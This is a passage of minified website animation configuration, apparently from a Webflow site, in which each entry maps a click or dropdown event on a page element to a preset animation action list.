4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99c8bd},"e-2185":{id:"e-2185",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99cf34},"e-2187":{id:"e-2187",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99cf34},"e-2189":{id:"e-2189",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2190"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99d1ce},"e-2191":{id:"e-2191",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99d1ce},"e-2193":{id:"e-2193",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fa28013},"e-2194":{id:"e-2194",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fa28018},"e-2197":{id:"e-2197",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2198":{id:"e-2198",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2199":{id:"e-2199",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2201":{id:"e-2201",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2203":{id:"e-2203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2205":{id:"e-2205",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2207":{id:"e-2207",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2209":{id:"e-2209",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2211":{id:"e-2211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2213":{id:"e-2213",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2215":{id:"e-2215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2217":{id:"e-2217",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2219":{id:"e-2219",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2221":{id:"e-2221",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2223":{id:"e-2223",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2225":{id:"e-2225",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2229":{id:"e-2229",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2230":{id:"e-2230",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2231":{id:"e-2231",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2233":{id:"e-2233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2235":{id:"e-2235",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2237":{id:"e-2237",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2239":{id:"e-2239",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2241":{id:"e-2241",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2243":{id:"e-2243",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2245":{id:"e-2245",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2247":{id:"e-2247",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2249":{id:"e-2249",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2251":{id:"e-2251",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2253":{id:"e-2253",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2255":{id:"e-2255",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2257":{id:"e-2257",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2259":{id:"e-2259",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e